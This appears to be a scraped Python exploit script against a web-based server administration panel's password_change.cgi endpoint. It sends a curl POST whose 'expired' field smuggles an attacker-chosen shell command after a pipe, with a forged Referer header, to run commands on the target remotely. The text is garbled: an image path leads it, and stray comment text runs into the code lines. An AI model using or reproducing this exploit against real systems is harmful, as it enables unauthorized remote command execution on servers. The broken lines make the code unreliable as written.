 def exploit(target, port, url, command):
    header = 'Referer: https://{}:{}/session_login.cgi'.format(target,port) Set header, and payload strings
    payload = 'user=gotroot&pam=&expired=2|echo "";{}'.format(command)
    os.system("curl -k {} -d '{}' -H '{}'".format(url,payload,header)) simple curl command wrapper
if __name__ == '__main__':
    try:
        print(STAIN)
        target = sys.argv[1]
        port = sys.argv[2]
        url = "https://"+target+":"+port+"/password_change.cgi"
        command = sys.argv[3]
        exploit(target, port, url, command)
    except:
        print(STAIN)
        print(usage)